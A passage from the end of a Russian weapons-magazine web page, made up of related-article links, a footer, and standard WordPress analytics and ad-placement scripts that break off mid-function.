						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"1077"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 